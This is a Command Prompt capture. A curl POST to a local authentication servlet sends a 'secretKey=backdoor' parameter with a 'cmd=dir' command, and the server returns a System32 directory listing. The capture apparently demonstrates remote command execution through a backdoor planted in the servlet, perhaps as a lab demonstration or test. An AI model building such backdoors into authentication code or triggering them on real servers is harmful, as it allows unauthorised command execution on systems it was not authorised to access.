 Command Prompt
Microsoft Windows [Version 10.0.22631.5335]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Hi>curl -X POST http://localhost:8080/UserAuthWeb/AuthServlet -d "secretKey=backdoor&cmd=dir"
Volume in drive C has no label.
Volume Serial Number is 4EA3-8AD0
Directory of C:\Windows\System32
05/20/2025 03:08 PM <DIR> .
05/14/2025 05:25 PM <DIR> ..
05/07/2022 02:30 PM <DIR> 0409
04/09/2025 06:51 AM 26,040 0ae3b998-9a38-4b72-a4c4-06849441518d_Servicing-Stack.dll
04/09/2025 06:52 AM 26,016 4545ffe2-0dc4-4df4-9d02-299ef204635e_hvsocket.dll
04/09/2025 06:51 AM 26,056 69fe178f-26e7-43a9-aa7d-2b616b672dde_eventlogservice.dll
04/09/2025 06:51 AM 26,016 6bea57fb-8dfb-4177-9ae8-42e8b3529933_RuntimeDeviceInstall.dll
05/07/2022 12:19 PM 3,176 @AdvancedKeySettingsNotification.png